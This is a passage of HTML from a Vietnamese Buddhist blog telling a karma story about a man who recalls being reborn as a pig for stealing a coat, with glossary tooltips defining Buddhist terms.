c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7889;n l&#7845;y &aacute;o &#273;&#7875; m&#7863;c, khi tay v&#7915;a &#273;&#7909;ng c<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> &aacute;o th&igrave; nh&#7899; &ldquo;k&#7923; tr&#432;&#7899;c &#259;n c&#7855;p &aacute;o ph&#7843;i th&agrave;nh con heo, b&acirc;y gi&#7901; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7889;n th&agrave;nh heo n&#7919;a sao&rdquo;? N&ecirc;n tay r&uacute;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;L&#7841;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#21519;): ti&#7871;ng ch&#7881; chung c&aacute;c quan ch&#7913;c th&#7915;a h&agrave;nh c&ocirc;ng vi&#7879;c, ta th&#432;&#7901;ng g&#7897;p chung l&agrave; Quan L&#7841;i. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>l&#7841;i</a>. L&#7841;nh qu&aacute; ch&#7883;u <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> n&#7893;i b&#7883; ch&#7871;t gi&#7845;c, khi <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7913;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; c&aacute;i bi&#7871;t do s&#7921; ph&acirc;n-bi&#7879;t t&#7889;t, x&#7845;u, hay, d&#7903;, ph&#7843;i, qu&#7845;y ... S&aacute;u c&#259;n ti&#7871;p x&uacute;c v&#7899;i s&aacute;u tr&#7847;n sanh ra s&aacute;u th&#7913;c. Th&#7913;c l&agrave; &#273;&#7897;ng l&#7921;c &#273;i th&#7885; sanh.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7913;c</a> t&#7881;nh, nghe ng&#432;&#7901;i ta n&oacute;i <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Sanh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; hi&#7879;n-h&#7919;u, hi&#7879;n sinh, c&oacute; m&#7841;ng s&#7889;ng.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>sanh</a> con <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trai&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; Ngh&#297;a l&agrave; kh&ocirc;ng &#259;n qu&aacute; ng&#7885;, ch&#7913; kh&ocirc;ng ph&#7843;i l&agrave; &#259;n chay -- kh&ocirc;ng &#259;n m&#7863;n - theo quan ni&#7879;m th&ocirc;ng th&#432;&#7901;ng!&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;&#9679; A. Reverence, abstinence. Kh&ocirc;ng &#259;n th&#7883;t c&aacute; hay nh&#7883;n &#259;n ho&agrave;n to&agrave;n. Ng&#432;&#7901;i Vi&#7879;t n&oacute;i tr&#7879;ch l&agrave; chay. Chay t&#7883;nh l&agrave; trong s&#7841;ch. &#258;n chay l&agrave; ch&#7881; &#259;n &#273;&#7891; th&#7921;c v&#7853;t, kh&ocirc;ng &#259;n th&#7883;t c&aacute;. M&#7901;i th&#7909; trai l&agrave; m&#7901;i &#259;n chay.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;&#9679; C&oacute; ngh&#297;a l&agrave; trong s&#7841;ch, chuy&ecirc;n ch&uacute; v&agrave;o m&#7897;t chuy&#7879;n. Ng&#432;&#7901;i x&#432;a th&#432;&#7901;ng d&agrave;nh ri&ecirc;ng m&#7897;t gian nh&agrave; c&aacute;ch bi&#7879;t &#273;&#7875; h&#7885;c h&agrave;nh, nghi&ecirc;n c&#7913;u cho y&ecirc;n t&#7883;nh, thanh v&#7855;ng, n&ecirc;n c&#361;ng g&#7885;i ph&ograve;ng h&#7885;c l&agrave; Th&#432; Trai, &#273;&ocirc;i khi c&#361;ng &#273;&#432;&#7907;c g&#7885;i t&#7855;t l&agrave; Trai. V&igrave; th&#7871;, c&aacute;c danh s&#297; th&#432;&#7901;ng th&iacute;ch &#273;&#7863;t t&ecirc;n t&#7921; ho&#7863;c bi&#7879;t hi&#7879;u c&oacute; k&egrave;m theo ch&#7919; Trai nh&#432; Nguy&#7877;n Tr&atilde;i c&oacute; t&ecirc;n t&#7921; l&agrave; &#7912;c Trai, Nguy&#7877;n &#272;&igrave;nh Chi&#7875;u c&oacute; hi&#7879;u l&agrave; H&#7889;i Trai.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trai</a>, th&#7845;y ng&#432;&#7901;i m&#7865; n&#7857;m k&#7873; b&ecirc;n &#273;&#7913;a b&eacute; tay gi&ograve; heo (Ung B&aacute; Huy).</p>
<p style="text-align: justify;">N&#7871;u <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> &#259;n c&#7855;p l&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Thi&#7879;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &ldquo;Thi&#7879;n&rdquo; l&agrave; c&aacute;c &#273;&#7913;c t&iacute;nh t&#7889;t; c&oacute; 11 t&acirc;m s&#7903;&nbsp;: t&iacute;n (tin t&#432;&#7903;ng), t&agrave;m (t&#7921; bi&#7871;t x&#7845;u h&#7893; v&#7899;i l&#7847;m l&#7895;i c&#7911;a m&igrave;nh), qu&iacute; (bi&#7871;t t&#7921; th&#7865;n khi th&#7845;y m&igrave;nh kh&ocirc;ng trong s&#7841;ch, kh&ocirc;ng t&#7889;t nh&#432; ng&#432;&#7901;i), v&ocirc; tham (g&#7863;p thu&#7853;n c&#7843;nh kh&ocirc;ng sinh l&ograve;ng tham tr&#432;&#7899;c), v&ocirc; s&acirc;n (g&#7863;p ngh&#7883;ch c&#7843;nh kh&ocirc;ng sinh l&ograve;ng o&aacute;n gi&#7853;n), v&ocirc; si (s&aacute;ng su&#7889;t, th&#7845;y bi&#7871;t &#273;&uacute;ng v&#7899;i s&#7921; th&#7853;t), c&#7847;n (si&ecirc;ng n&#259;ng tu t&#7853;p thi&#7879;n nghi&#7879;p), khinh an (th&#432; th&aacute;i, nh&#7865; nh&agrave;ng), b&#7845;t ph&oacute;ng d&#7853;t (kh&ocirc;ng bu&ocirc;ng lung theo d&#7909;c v&#7885;ng), h&agrave;nh x&#7843; (t&acirc;m ni&#7879;m b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng v&#432;&#7899;ng m&#7855;c, kh&ocirc;ng ch&#7845;p tr&#432;&#7899;c, kh&ocirc;ng so &#273;o ph&acirc;n bi&#7879;t), b&#7845;t h&#7841;i (kh&ocirc;ng c&oacute; &yacute; l&agrave;m th&#432;&#417;ng h&#7841;i ng&#432;&#7901;i kh&aacute;c).  &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>thi&#7879;n</a>, c&ograve;n &#259;n c&#7855;p l&agrave; &aacute;c. Cho n&ecirc;n, &#259;n c&#7855;p&nbsp; &aacute;o ph&#7843;i &#273;&#7847;u thai th&agrave;nh heo, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> &#259;n c&#7855;p &aacute;o ch&#7883;u l&#7841;nh ch&#7871;t n&ecirc;n &#273;&#7847;u thai th&agrave;nh ng&#432;&#7901;i. Nh&#432;ng c&oacute; &yacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7889;n &#259;n c&#7855;p &aacute;o, tay gi&#7889;ng nh&#432; gi&ograve; heo. Ung B&aacute; Huy &#273;&#432;&#7907;c 62 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Tu</div><div class=glossaryItemBody>&#9679; S&#7917;a&nbsp;&#273;&#7893;i. Tu c&oacute; 3 ph&#432;&#417;ng di&#7879;n: tu th&acirc;n, tu t&acirc;m v&agrave; tu b&#7893;. Tu th&acirc;n l&agrave; s&#7917;a th&acirc;n h&igrave;nh cho &#273;&#432;&#7907;c &#273;oan ch&aacute;nh &#273;&agrave;ng ho&agrave;ng. Tu t&acirc;m l&agrave; s&#7917;a &#273;&#7893;i nh&#7919;ng t&acirc;m x&#7845;u &aacute;c, th&agrave;nh t&acirc;m trong s&#7841;ch v&agrave; l&#432;&#417;ng thi&#7879;n. Tu b&#7893; l&agrave; s&#7917;a l&#7841;i nh&#7919;ng g&igrave; &#273;&atilde; h&#432; n&aacute;t.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/tu/&quot;>Term details</a></div>" >tu</a>&#7893;i b&#7879;nh r&#7891;i ch&#7871;t &#7903; b&#7879;nh vi&#7879;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/diem-vuong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Di&ecirc;m V&#432;&#417;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Nh. Emma-samma; Ph. Yama-raja). Theo th&#7847;n thoai Ph&#7853;t Gi&aacute;o v&agrave; &#7844;n &#273;&#7897; gi&aacute;o, t&#7845;t c&#7843; nh&#7919;ng ng&#432;&#7901;i ch&#7871;t ph&#7843;i &#273;&#7871;n tr&#432;&#7899;c v&#7883; Ch&uacute;a t&#7875; hay Ph&aacute;n quan c&#7911;a Th&#7847;n ch&#7871;t &#273;&#7875; &#273;&#432;&#7907;c ph&aacute;n x&#7917;. B&#7857;ng c&aacute;ch tham kh&#7843;o &yacute; ki&#7871;n c&#7911;a t&#7845;m g&#432;&#417;ng nghi&#7879;p, trong &#7845;y ph&#7843;n &#7843;nh nh&#7919;ng h&agrave;nh vi t&#7889;t v&agrave; x&#7845;u c&#7911;a ng&#432;&#7901;i ch&#7871;t, Di&ecirc;m v&#432;&#417;ng s&#7869; n&#7843;y c&acirc;n b&ecirc;n n&agrave;o n&#7863;ng nh&#7865;, n&#7871;u h&agrave;nh vi t&#7889;t c&#7911;a ng&#432;&#7901;i ch&#7871;t n&#7863;ng h&#417;n th&igrave; g&#7917;i y &#273;&#7871;n c&otilde;i h&#7841;nh ph&uacute;c, n&#7871;u h&agrave;nh vi x&#7845;u c&#7911;a y n&#7863;ng h&#417;n th&igrave; b&#7855;t y ph&#7843;i ch&#7883;u nh&#7919;ng tra t&#7845;n kh&#7911;ng khi&#7871;p nh&#432; nu&#7889;t h&ograve;n s&#7855;t n&oacute;ng &#273;&#7887; l&agrave; m&#7897;t.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/diem-vuong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Di&ecirc;m V&#432;&#417;ng</a>. Sau khi &ocirc;ng ch&#7871;t c&oacute; &#273;&#259;ng b&aacute;o <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ngu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Ngu</div><div class=glossaryItemBody>&#9679; N&oacute;i &#273;&#7911; l&agrave; ngu si, t&#7913;c si m&ecirc; t&#259;m t&#7889;i, kh&ocirc;ng c&oacute; tr&igrave;nh &#273;&#7897; hi&#7875;u bi&#7871;t, nh&#7853;n r&otilde; l&#7869; ch&aacute;nh t&agrave; ch&acirc;n ng&#7909;y. Nh&#7913;t l&agrave; kh&ocirc;ng nh&#7853;n r&otilde; ch&acirc;n l&yacute;. Th&#432;&#7901;ng trong Kinh Ph&#7853;t n&oacute;i ngu l&agrave; mang &yacute; ngh&#297;a &#273;&oacute;, ch&#7899; kh&ocirc;ng ph&#7843;i c&oacute; &yacute; m&#7855;ng nhi&#7871;c, nh&#432; ng&#432;&#7901;i &#273;&#7901;i th&#432;&#7901;ng t&#432;&#7903;ng.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ngu/&quot;>Term details</a></div>" >Ngu</a>y&#7879;t San <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat-giao/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#7853;t Gi&aacute;o&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Nh.Bukkyo).hay ch&iacute;nh x&aacute;c h&#417;n, Ph&#7853;t Ph&aacute;p, c&oacute; hai ng&agrave;nh ch&iacute;nh&nbsp;: Nam t&ocirc;ng hay Theravada (Gi&aacute;o l&yacute; c&#7911;a h&agrave;ng Tr&#432;&#7903;ng L&atilde;o), c&#361;ng g&#7885;i la Ti&#7875;u th&#7915;a (Nh. Shojo, Ph. Hinayana) v&agrave; B&#7855;c t&ocirc;ng hay &#272;&#7841;i Th&#7915;a (Nh. Daiji, Ph. Mahayana). Thera-vada ph&aacute;t xu&#7845;t t&#7915; Nam &#7844;n &#273;&#7897;, lan r&#7897;ng &#273;&#7871;n T&iacute;ch lan, Mi&#7871;n &#273;i&#7879;n, Th&aacute;i lan, v&agrave; Campuchia. Trong khi &#272;&#7841;i Th&#7915;a kh&#7903;i ph&aacute;t t&#7915; B&#7855;c &#7844;n &#273;&#7897; &#273;&#7871;n T&acirc;y t&#7841;ng, Trung qu&#7889;c, M&ocirc;ng c&#7893;, Trung hoa, H&agrave;n qu&#7889;c, v&agrave; Nh&#7853;t b&#7843;n. Vi&#7879;t nam th&igrave; c&oacute; c&#7843; haiti&#7875;u th&#7915;a v&agrave; &#273;&#7841;i th&#7915;a. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat-giao/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Ph&#7853;t Gi&aacute;o</a> &#272;&agrave;i Loan.</p>
<p style="text-align: justify;">Th&#432;&#7901;ng th&#432;&#7901;ng ng&#432;&#7901;i ta n&oacute;i ch&#7871;t l&agrave; th&agrave;nh qu<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/y/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&#7926;</div><div class=glossaryItemBody>&#9679; (&#32186;) v&#7889;n c&oacute; ngh&#297;a l&agrave; nh&#7919;ng s&#7907;i t&#417; l&#7909;a nhi&#7873;u m&agrave;u &#273;an xen ch&#7857;ng ch&#7883;t, ngo&#7855;t ngo&eacute;o, t&#7841;o th&agrave;nh v&#7867; r&#7921;c r&#7905;, b&oacute;ng b&#7843;y.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/y/&quot;>Term details</a></div>" >&#7927;</a>, nh&#432;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch 